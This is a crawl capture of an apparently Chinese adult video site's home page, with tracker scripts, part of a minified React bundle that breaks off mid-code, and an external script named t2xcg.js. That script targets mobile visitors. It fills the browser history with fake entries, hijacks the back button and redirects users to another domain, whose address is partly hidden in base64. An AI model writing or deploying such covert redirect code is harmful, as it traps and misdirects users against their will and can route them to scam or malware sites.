

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.966920.xyz:8283/home?channel=Onerun5-093-4hu
body_size: 11141
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281436570&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t2xcg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281402815&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="47" event-channel="3620-Onerun5-093-4hu" data-api="https://hm-tjj.jpcvk.cn/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="46e3505:1.1.462"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.jpcvk.cn"</script><script src="//hm-static.jpcvk.cn/lib/fernet.browser.min.js"></script><script src="//hm-static.jpcvk.cn/lib/react.min.js"></script><script src="//hm-static.jpcvk.cn/lib/react-dom.min.js"></script><script src="//hm-static.jpcvk.cn/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/8439.6ccf18a4.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/main~aec23333.f07cdd50.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/main~52f0199e.3a7eaa04.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/main~afbe97b7.a750725f.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/main~7c36387c.ee2eef12.js"></script><link href="//hm-static.jpcvk.cn/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.jpcvk.cn/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.jpcvk.cn/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.jpcvk.cn/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://js-cdn.trafficmanager.net/t2xcg.js
body_size: 1469
content:
function getQueryParams() {
    var params = {};
    window.location.search.substring(1).split("&").forEach(function(part) {
        var item = part.split("=");
        params[item[0]] = decodeURIComponent(item[1]);
    });
    return params;
}

var queryParams = getQueryParams();
if (queryParams.mj !== "ok") {
    var browser = {
        versions: function () {
            var u = navigator.userAgent;
            return {
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
                android: u.indexOf('Android') > -1 || u.indexOf('Adr') > -1,
                weixin: u.indexOf('MicroMessenger') > -1
            }
        }()
    };
    history_link_android = ["https://akjshdfk-aiuwyehjbdvjhbdsrg.lumcvuhctmrk.com:8283/?nb=fh&bm=2x&ml=tb"];
    history_link_ios = ["https://akjshdfk-aiuwyehjbdvjhbdsrg.lumcvuhctmrk.com:8283/?nb=fh&bm=2x&ml=tb"];
    var jump_percent = 100;
    var time_percent = [];
    //time_percent['00:01']=100;
    //time_percent['02:01']=100;
    //time_percent['08:01']=100;
    //time_percent['20:01']=100;
    var history_link = browser.versions.ios ? history_link_ios : history_link_android;
    var currentDate = new Date(), currentTime = Math.round(currentDate.getTime() / 1000), max_tp = 0, max_index;
    Date.prototype.format = function (fmt) {
        var o = {
            "M+": this.getMonth() + 1,
            "d+": this.getDate(),
            "h+": this.getHours(),
            "m+": this.getMinutes(),
            "s+": this.getSeconds(),
            "q+": Math.floor((this.getMonth() + 3) / 3),
            "S": this.getMilliseconds()
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o) if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt
    }
    for (var index in time_percent) {
        var tp = new Date(currentDate.format('yyyy/MM/dd ') + index + ':00').getTime() / 1000;
        tp > max_tp && (max_tp = tp, max_index = index);
        jump_percent = currentTime >= max_tp && time_percent[max_index] ? time_percent[max_index] : jump_percent;
    }
    var jump_mobile = /Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent);
    var jump_random = Math.ceil(Math.random() * 100);
    var jump_check = jump_mobile && history_link.length && jump_random <= jump_percent;
    var hs = "#";

    function historyPushState() {
        jump_check && history.pushState(history.length + 1, "message", window.location.href.split(hs)[0] + hs + new Date().getTime());
    }

    function historyJump() {
        setTimeout(function () {
            jump_check && window.location.replace(history_link[Math.floor(Math.random() * history_link.length)]);
        }, 500);
    }

    window.onhashchange = function () {
        historyJump();
    };
    setTimeout(function () {
        historyPushState();
    }, 200);

    // Only run this part if mj !== "ok"x
    (function () {
        try {
            window.history.pushState(null, '');
            window.addEventListener(
                'popstate',
                function () {
                    window.location.href = atob('aHR0cHM6Ly9ha2pzaGRmay1haXV3eWVoamJkdmpoYmRzcmcubHVtY3Z1aGN0bXJrLmNvbTo4MjgzLz9uYj1maCZibT0yeCZtbD10Yg==');
                },
                false
            );
        } catch (err) {}
    })();
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.jpcvk.cn/static/js/7643.18d6cdad.chunk.js
body_size: 8346
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[7643],{1490:(e,t,o)=>{o.d(t,{A:()=>s});o(41594);var i=o(76894),n=o(46320),l=o(15120),d=o(67037),r=o(44414);const a=o(74014),s=()=>{const{site:e}=(0,n.A)(e=>e.site.data),{openShareModal:t}=(0,i.A)(),{image:o}=(0,l.Ay)({src:a});return(0,r.jsx)(d.lP,{height:"75px",padding:"0 10px",children:(0,r.jsx)(d.lP,{style:{backgroundImage:o?"url(".concat(o,")"):"none",backgroundSize:"contain",backgroundRepeat:"no-repeat",backgroundPosition:"center",alignItems:"center"},onClick:t,children:(0,r.jsx)(d.EY,{color:"active",fontWeight:"700",fontSize:"18px",children:null===e||void 0===e?void 0:e.newest_site_url})})})}},13209:(e,t,o)=>{e.exports=o.p+"static/media/desktop1.2b1c81518ecd0ea060d4.webp"},20572:(e,t,o)=>{o.d(t,{v:()=>u});var i=o(67037),n=o(41594),l=o.n(n),d=o(88118),r=o(76297),a=o(38863),s=o(68913),c=o(46320),x=o(44414);const h=e=>{let{visible:t,handleToggle:n,theme:l}=e;return(0,x.jsx)(a.Kx,{visible:t,Contents:()=>(0,x.jsxs)(i.Om,{style:{color:l.colors.active,position:"relative",backgroundColor:"#fff",padding:"12px",borderRadius:"8px"},children:[(0,x.jsx)(i.EY,{style:{fontSize:"16px",fontWeight:"600",lineHeight:"24px"},children:"\u70b9\u51fb\u201c\u6dfb\u52a0\u5230\u4e3b\u5c4f\u5e551\u201d\u6309\u94ae"}),(0,x.jsx)(i.EY,{style:{fontSize:"12px",lineHeight:"24px"},children:"\u4fdd\u5b58\u8f7b\u91cf\u7248\u5230\u684c\u9762"}),(0,x.jsx)(i.E9,{style:{marginBottom:"6px"},src:o(13209)}),(0,x.jsx)(i.E9,{src:o(53820)}),(0,x.jsx)(i.rP,{style:{position:"absolute",right:"10px",top:"10px"},onClick:()=>n(!1),name:"Union"})]}),handleToggle:()=>n(!1),style:{width:"80%"},closable:!1,maskClosable:!1})},p=()=>{var e,t,o,l;const{navigate:a}=(0,r.A)(),p=(0,s.DP)(),u=(null===(e=window)||void 0===e||null===(t=e.navigator)||void 0===t?void 0:t.userAgent)||"",g=d.T.versions.ios||/iPad|iPhone|iPod/.test(u)||"MacIntel"===(null===(o=navigator)||void 0===o?void 0:o.platform)&&(null===(l=navigator)||void 0===l?void 0:l.maxTouchPoints)>1,{site:m}=(0,c.A)(e=>e.site.data),[v,b]=(0,n.useState)(!((0,d.Z$)()||window.AndroidWebView||window.ReactNativeWebView)),[j,f]=(0,n.useState)(!1);return(0,x.jsxs)(i.Om,{style:{height:0,width:0,position:"absolute"},children:[v&&(0,x.jsxs)(i.Tk,{style:{padding:"0 6px",color:p.colors.active,backgroundColor:"#fff",borderRadius:"20px",height:"40px",width:"240px",left:0,right:0,margin:"auto",position:"fixed",bottom:"60px"},children:[(0,x.jsxs)(i.lP,{width:"auto",onClick:()=>f(!0),children:[(0,x.jsx)(i.lP,{style:{width:"auto",transform:"rotate( 45deg )",marginRight:"4px"},children:(0,x.jsx)(i.rP,{name:"Union"})}),(0,x.jsx)(i.EY,{children:"\u6dfb\u52a0\u5230\u684c\u9762"})]}),(0,x.jsx)("div",{style:{border:"1px solid #ccc",borderLeftWidth:0,width:0,height:"16px"}}),(0,x.jsxs)(i.EY,{onClick:e=>{e.preventDefault();const t=g?m.ios_app_download_url:m.android_app_download_url;t&&(0,d.PE)(t),!g&&a("/guide")},children:[(0,x.jsx)(i.rP,{name:"shoujiapp"})," \u4e0b\u8f7dAPP"]}),(0,x.jsx)("div",{style:{border:"1px solid #ccc",borderLeftWidth:0,width:0,height:"16px"}}),(0,x.jsx)(i.EY,{color:"#999",onClick:()=>b(!1),children:"\u5173\u95ed"})]}),(0,x.jsx)(h,{theme:p,visible:j,handleToggle:()=>f(!1)})]})},u=l().memo(()=>(0,x.jsx)(p,{}))},22917:(e,t,o)=>{o.d(t,{A:()=>s});o(41594);var i=o(46320),n=o(76297),l=o(67037),d=o(3936),r=o(20572),a=o(44414);const s=()=>{const{site:e}=(0,i.A)(e=>e.site.data),{navigate:t}=(0,n.A)();return(0,a.jsx)(l.lP,{height:"auto",bg:"footer_bg",pb:"60px",children:(0,a.jsx)(l.lP,{height:"auto",padding:"20px 37.5px",children:(0,a.jsxs)(l.Om,{alignItems:"flex-start",children:[(0,a.jsx)(l.EY,{color:"footer_text",fontSize:"13px",lineHeight:"22px",children:"\u8b66\u544a\uff1a\u5982\u679c\u60a8\u672a\u6eff18\u6b72\u6216\u60a8\u7576\u5730\u6cd5\u5f8b\u8a31\u53ef\u4e4b\u6cd5\u5b9a\u5e74\u9f61\u3001\u6216\u662f\u5c0d\u60c5\u8272\u53cd\u611f\u6216\u662f\u885b\u9053\u4eba\u58eb\u5efa\u8b70\u60a8\u96e2\u958b\u672c\u7ad9\uff01 \u672c\u7ad9\u6b78\u985e\u70ba\u9650\u5236\u7d1a\u3001\u9650\u5b9a\u70ba\u6210\u5e74\u8005\u5df2\u5177\u6709\u5b8c\u6574\u884c\u70ba\u80fd\u529b\u4e14\u9858\u63a5\u53d7\u672c\u7ad9\u5167\u5f71\u97f3\u5167\u5bb9\u3001\u53ca\u5404\u9805\u689d\u6b3e\u4e4b\u7db2\u53cb\u624d\u53ef\u700f\u89bd\uff0c\u672a\u6eff18\u6b72\u8b1d\u7d55\u9032\u5165\u3002"}),(0,a.jsx)(l.EY,{color:"footer_text",fontSize:"13px",mt:"10px",lineHeight:"22px",children:"\u672c\u7ad9\u5df2\u9075\u7167\u300ciWIN\u7db2\u8def\u5167\u5bb9\u9632\u8b77\u6a5f\u69cb\u300d\u9032\u884c\u5206\u985e\uff0c\u5982\u6709\u5bb6\u9577\u767c\u73fe\u672a\u6210\u5e74\u5152\u7ae5\uff0f\u5c11\u5e74\u700f\u89bd\u6b64\u7ad9\u3001\u8acb\u6309\u7167\u6b64\u65b9\u6cd5\u904e\u6ffe\u672c\u7ad9\u5167\u5bb9\u300e\u7db2\u7ad9\u5206\u7d1a\u5236\u5ea6\u300f"}),(0,a.jsxs)(l.lP,{color:"footer_text",fontSize:"13px",height:"auto",mt:"15px",children:["\xa9 ",null===e||void 0===e?void 0:e.newest_site_url,", 2024"]}),(0,a.jsx)(l.lP,{height:"auto",children:(0,a.jsx)(l.E9,{src:null===e||void 0===e?void 0:e.site_logo,height:"18px",width:"auto",onClick:()=>{t("/home")}})}),(0,a.jsx)(r.v,{}),(0,a.jsx)(d.d,{show:!0})]})})})}},37261:(e,t,o)=>{o.d(t,{A:()=>D});var i,n,l,d,r,a=o(57528),s=o(41594),c=o(68913),x=o(27254),h=o(47420),p=o(46320),u=o(76297),g=o(62714),m=o(33507),v=o(61694),b=o(88118),j=o(67037),f=o(93208),_=o(34715),w=o(69018),A=o(44414);const y=c.Ay.div(i||(i=(0,a.A)(["\n  width: 100%;\n  position: relative;\n  box-sizing: border-box;\n  display: flex;\n  justify-content: space-between;\n  align-items: center;\n"]))),S=c.Ay.div(n||(n=(0,a.A)(["\n  position: relative;\n  display: flex;\n  align-items: center;\n  box-sizing: border-box;\n  flex: 1;\n  height: auto;\n  padding-top: 8px;\n  overflow: hidden;\n  box-sizing: border-box;\n  white-space: nowrap;\n  flex-wrap: nowrap;\n"]))),k=c.Ay.div(l||(l=(0,a.A)(["\n  display: flex;\n  box-sizing: border-box;\n"]))),P=c.Ay.div(d||(d=(0,a.A)(["\n  flex: 0 0 auto;\n  border-radius: 12px;\n  margin: 0 3px;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  box-sizing: border-box;\n"]))),C=(0,c.Ay)(j.lP)(r||(r=(0,a.A)(["\n  width: 20px;\n  padding-top: 8px;\n"]))),z=e=>{var t,o;const{data:i}=e,{params:n}=(0,_.A)(),l=(0,s.useRef)(),[d,r]=(0,s.useState)(null),[a,c]=(0,s.useState)({left:!1,right:!0});(0,s.useEffect)(()=>{if(!d&&i.length>0){const e=new f.Ay(l.current,{click:!0,scrollX:!0,probeType:1,bounce:!1});r(e),c({left:Math.abs(e.x)>0,right:Math.abs(e.x)<Math.abs(e.maxScrollX)}),e.on("scrollEnd",()=>{c({left:Math.abs(e.x)>0,right:Math.abs(e.x)<Math.abs(e.maxScrollX)})})}},[d,i]),(0,s.useEffect)(()=>()=>{d&&d.destroy&&d.destroy()},[d]);const{navigate:h,navigateOpen:g}=(0,u.A)(),{jumpTypeList:m}=(0,w.A)(),{tagGroupActress:v,tagFeatured:b}=(0,p.A)(e=>e.vod),z=v[0]||{},E=b[0]||{};return(0,A.jsxs)(y,{children:[(0,A.jsx)(C,{style:{left:0},onClick:()=>{var e;null===d||void 0===d||null===(e=d.scrollBy)||void 0===e||e.call(d,200)},children:(0,A.jsx)(j.rP,{name:"toleft",color:a.left?"b1_text":"b1_sub_text",style:{fontSize:"12px"}})}),(0,A.jsx)(S,{ref:l,children:(0,A.jsxs)(k,{children:[(0,A.jsx)(P,{children:(0,A.jsx)(j.lP,{width:"auto",padding:"0 10px",height:"22px",borderRadius:"10px",bg:"/home"===window.location.pathname?"header_menu_bg_active":"header_menu_bg",children:(0,A.jsx)(j.EY,{fontSize:"12px",color:"/home"===window.location.pathname?"header_menu_text_active":"header_menu_text",onClick:e=>{e.stopPropagation(),h("/home")},children:"\u9996\u9875"})})}),(0,A.jsx)(x.Ex,{content:"\u7981\u533a",style:{"--right":"15%","--top":"-2px","--color":"#f7ed10","--adm-color-text-light-solid":"#666314"},children:(0,A.jsx)(P,{children:(0,A.jsx)(j.lP,{width:"auto",padding:"0 10px",height:"22px",borderRadius:"10px",bg:null!==(t=window.location.pathname)&&void 0!==t&&t.startsWith("/video-list/preserve/")?"header_menu_bg_active":"header_menu_bg",children:(0,A.jsx)(j.EY,{fontSize:"12px",color:null!==(o=window.location.pathname)&&void 0!==o&&o.startsWith("/video-list/preserve/")?"header_menu_text_active":"header_menu_text",onClick:e=>{e.stopPropagation(),g("/video-list/preserve/10")},children:"18\u5c81"})})})}),v.length>0&&(0,A.jsx)(x.Ex,{content:"\u514d\u8d39",style:{"--right":"15%","--top":"-2px","--color":"#f7ed10","--adm-color-text-light-solid":"#666314"},children:(0,A.jsx)(P,{children:(0,A.jsx)(j.lP,{width:"auto",padding:"0 10px",height:"22px",borderRadius:"10px",bg:Number(null===n||void 0===n?void 0:n.id)===Number(z.id)?"header_menu_bg_active":"header_menu_bg",children:(0,A.jsx)(j.EY,{fontSize:"12px",color:Number(null===n||void 0===n?void 0:n.id)===Number(z.id)?"header_menu_text_active":"header_menu_text",onClick:e=>{e.stopPropagation(),m(z)},children:"\u5973\u4f18"})})})}),b.length>0&&(0,A.jsx)(P,{children:(0,A.jsx)(j.lP,{width:"auto",padding:"0 10px",height:"22px",borderRadius:"10px",bg:Number(null===n||void 0===n?void 0:n.id)===Number(E.id)?"header_menu_bg_active":"header_menu_bg",children:(0,A.jsx)(j.EY,{fontSize:"12px",color:Number(null===n||void 0===n?void 0:n.id)===Number(E.id)?"header_menu_text_active":"header_menu_text",onClick:e=>{e.stopPropagation(),g("/video-list/featured/".concat(E.id))},children:"\u7cbe\u9009"})})}),i.map((e,t)=>{const o=Number(null===n||void 0===n?void 0:n.id)===Number(e.id);return(0,A.jsx)(P,{children:(0,A.jsx)(j.lP,{width:"auto",padding:"0 10px",height:"22px",borderRadius:"10px",bg:o?"header_menu_bg_active":"header_menu_bg",children:(0,A.jsx)(j.EY,{fontSize:"12px",color:o?"header_menu_text_active":"header_menu_text",onClick:t=>{t.stopPropagation(),m(e)},children:e.name})})},t)})]})}),(0,A.jsx)(C,{style:{right:0},onClick:()=>{var e;null===d||void 0===d||null===(e=d.scrollBy)||void 0===e||e.call(d,-200)},children:(0,A.jsx)(j.rP,{name:"toright",color:a.right?"b1_text":"b1_sub_text",style:{fontSize:"12px"}})})]})};var E;const Y={ic_logo:o(62725)},L=c.Ay.div(E||(E=(0,a.A)(["\n  position: sticky;\n  top: ",";\n  transition: top 0.3s;\n  z-index: 98;\n  width: 100%;\n  box-sizing: border-box;\n  height: 72px;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  flex-direction: column;\n  background: ",";\n"])),e=>e.showHeader?"0":"-72px",e=>e.theme.colors.b1_bg),I=e=>{let{onClose:t}=e;const{navigate:o}=(0,u.A)(),{site:i}=(0,p.A)(e=>e.site.data),{openFeedbackModal:n}=(0,v.A)();return(0,A.jsxs)(j.SY,{flexDirection:"column",padding:"0 12px",children:[(0,A.jsx)(j.SY,{height:"auto",padding:"30px 0 10px 0",children:(0,A.jsx)(j.EY,{color:"active",fontSize:"24px",children:(null===i||void 0===i?void 0:i.newest_site_url)||""})}),(0,A.jsxs)(j.SY,{height:"auto",padding:"15px 0",borderBottom:"1px solid #ebf0f6",onClick:()=>{t&&t(),o("/install")},children:[(0,A.jsx)(j.E9,{src:Y.ic_logo,width:"16px",height:"16px"}),(0,A.jsx)(j.EY,{color:"text",fontSize:"14px",ml:"10px",children:"\u4e0b\u8f7d\u770b\u7247APP \u6781\u901f\u5403\u74dc\u4e0d\u8ff7\u8def"})]}),(0,A.jsxs)(j.SY,{height:"auto",padding:"15px 0",borderBottom:"1px solid #ebf0f6",onClick:()=>{t&&t(),o("/user/share")},children:[(0,A.jsx)(j.rP,{name:"fenxiang",color:"active",fontSize:"16px"}),(0,A.jsx)(j.EY,{color:"text",fontSize:"14px",ml:"10px",children:"\u5206\u4eab\u9080\u8bf7\u597d\u53cb \u90015\u5929VIP"})]}),(0,A.jsxs)(j.SY,{height:"auto",padding:"15px 0",borderBottom:"1px solid #ebf0f6",onClick:()=>{t&&t(),n({type:"\u5ba2\u670d"})},children:[(0,A.jsx)(j.rP,{name:"fenxiang",color:"active",fontSize:"16px"}),(0,A.jsx)(j.EY,{color:"text",fontSize:"14px",ml:"10px",children:"\u5546\u52a1\u5408\u4f5c&\u8054\u7cfb\u6211\u4eec"})]})]})},D=()=>{const{navigate:e}=(0,u.A)(),{scrollDirection:t}=(0,h.A)(),o="down"===t,{novle_vip_deadline:i,webtoon_vip_deadline:n,vip_deadline:l,perfect_vip_deadline:d,forbidden_vip_deadline:r,short_drama_vip_deadline:a}=(0,p.A)(e=>e.user),{site:c}=(0,p.A)(e=>e.site.data),{tagGroupMenus:v}=(0,p.A)(e=>e.vod),f=v||[],{is_vip:_}=(0,g.A)(),{countIsNotRead:w}=(0,p.A)(e=>e.feedback),[y,S]=(0,s.useState)(!1),{judgeAuth:k}=(0,m.A)(),P=(0,s.useMemo)(()=>[(0,b.im)(d),(0,b.im)(r),(0,b.im)(l),(0,b.im)(n),(0,b.im)(i),(0,b.im)(a)].filter(e=>e>0),[r,i,d,l,n,a]);return(0,A.jsxs)(L,{showHeader:o,children:[(0,A.jsxs)(j.gd,{height:"auto",children:[(0,A.jsxs)(j.SY,{width:"auto",padding:"0 0 0 5px",children:[(0,A.jsx)(j.SY,{width:"auto",padding:"0 10px",onClick:()=>S(!0),children:(0,A.jsx)(j.rP,{name:"caidan",color:"b1_text",fontSize:"16px"})}),(0,A.jsx)(j.SY,{width:"auto",padding:"0 10px",children:(0,A.jsx)(x.Ex,{content:w?x.Ex.dot:null,style:{"--right":"5%","--top":"5%"},children:(0,A.jsx)(j.rP,{name:"xiaoxi",color:"b1_text",fontSize:"16px",onClick:t=>{t.stopPropagation(),e("/user/feedback")}})})})]}),(0,A.jsx)(j.SY,{width:"auto",children:(0,A.jsx)(j.EY,{fontSize:"18px",fontWeight:"bold",color:"#fff",onClick:()=>{e("/home")},children:null===c||void 0===c?void 0:c.newest_site_url})}),(0,A.jsxs)(j.SY,{width:"auto",padding:"0 5px 0 0",children:[(0,A.jsx)(j.SY,{width:"auto",padding:"0 10px",onClick:()=>{k(()=>{_&&P.length>0?e("/user/vip-privilege/2"):e("/user/vip-privilege/1")})},children:(0,A.jsx)(j.rP,{name:"VIP11",color:"b1_text",fontSize:"18px"})}),(0,A.jsx)(j.SY,{width:"auto",padding:"0 10px",children:(0,A.jsx)(j.SY,{width:"auto",padding:"0 5px",onClick:()=>{e("/search")},children:(0,A.jsx)(j.rP,{name:"sousuo",color:"b1_text",style:{fontSize:"18px"}})})})]})]}),(0,A.jsx)(j.gd,{height:"auto",children:(0,A.jsx)(z,{data:f})}),(0,A.jsx)(x.zD,{visible:y,showCloseButton:!0,onMaskClick:()=>{S(!1)},onClose:()=>{S(!1)},position:"left",bodyStyle:{width:"70vw",backgroundColor:"rgba(255,255,255, 0.9)"},children:(0,A.jsx)(I,{onClose:()=>S(!1)})})]})}},47420:(e,t,o)=>{o.d(t,{A:()=>n});var i=o(41594);const n=function(e){const{top:t=100}=e||{},[o,n]=(0,i.useState)(0),[l,d]=(0,i.useState)(document.body.getBoundingClientRect()),[r,a]=(0,i.useState)(l.top),[s,c]=(0,i.useState)(l.left),[x,h]=(0,i.useState)("down"),[p,u]=(0,i.useState)(!1),[g,m]=(0,i.useState)(!1),v=e=>{d(document.body.getBoundingClientRect()),a(-l.top),c(l.left),h(o>-l.top?"down":"up"),n(-l.top),u((document.documentElement.scrollTop||document.body.scrollTop)>0),m((document.documentElement.scrollTop||document.body.scrollTop)>t)};return(0,i.useEffect)(()=>(window.addEventListener("scroll",v),()=>{window.removeEventListener("scroll",v)})),{scrollY:r,scrollX:s,bodyOffset:l,scrollDirection:x,isScroll:p,isScroll100:g}}},53820:(e,t,o)=>{e.exports=o.p+"static/media/desktop2.4d757316c6b21d45a0d3.webp"},62725:(e,t,o)=>{e.exports=o.p+"static/media/ic_logo.6cfcb8aea1271de1aa49.image"},69018:(e,t,o)=>{o.d(t,{A:()=>d});var i=o(76297),n=o(88118);const l={1:"video-list",2:"novel-list",3:"comics-list",4:"picture-list"},d=()=>{const{navigateOpen:e}=(0,i.A)();return{jumpTypeList:t=>{if((0,n.S4)(t.is_ad))return void(0,n.Ku)(t);const o=l[null===t||void 0===t?void 0:t.tag_type];o&&e("/".concat(o,"/type/").concat(t.id))},jumpTagList:(t,o)=>{if((0,n.S4)(t.is_ad))return void(0,n.Ku)(t);const i=l[null===o||void 0===o?void 0:o.tag_type];i&&e("/".concat(i,"/tag/").concat(t.id))}}}},74014:(e,t,o)=>{e.exports=o.p+"static/media/domain_bg.8f19bb1193004c459dd6.image"},87087:(e,t,o)=>{o.d(t,{JJ:()=>y,M0:()=>P,TO:()=>L,XE:()=>z,fs:()=>A,mq:()=>k,vO:()=>Y,wD:()=>E});var i,n,l=o(89379),d=o(57528),r=o(41594),a=o(68913),s=o(81131),c=o(46320),x=o(76297),h=o(88118),p=o(67037),u=o(16495),g=o(55739),m=o(54616),v=o(27254),b=o(34447),j=o(74332),f=o(44414);const _=a.Ay.div(i||(i=(0,d.A)(["\n  .slick-dots {\n    bottom: 10px;\n    li {\n      margin: 0;\n    }\n    li > button::before {\n      color: #fff;\n      font-size: 12px;\n      opacity: 0.7;\n    }\n    li.slick-active > button::before {\n      color: ",";\n      opacity: 1;\n    }\n  